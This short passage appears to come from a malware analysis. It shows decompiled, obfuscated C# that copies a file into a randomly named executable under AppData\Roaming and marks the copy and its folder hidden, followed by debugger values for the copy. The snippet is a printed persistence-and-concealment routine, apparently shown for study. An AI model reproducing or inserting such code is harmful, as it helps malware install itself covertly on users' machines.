 123 File.Copy(FPKtDP.uLIGtRH, FPKtDP.CKgOtV, true);
124 if (FPKtDP.ipFlvDJ9o5H)
125 {
126 File.SetAttributes(FPKtDP.CKgOtV, FileAttributes.Hidden);
127 new DirectoryInfo(FPKtDP.scU0QSMT).Attributes |= FileAttributes.Hidden;
128 }
129 }
130 }
131 catch
132 {
me Value
sourceFileName @"C:\Users\Chris\Documents\COPPER.vxe"
destFileName @"C:\Users\Chris\AppData\Roaming\EbJgI\EbJgI.exe"
overwrite true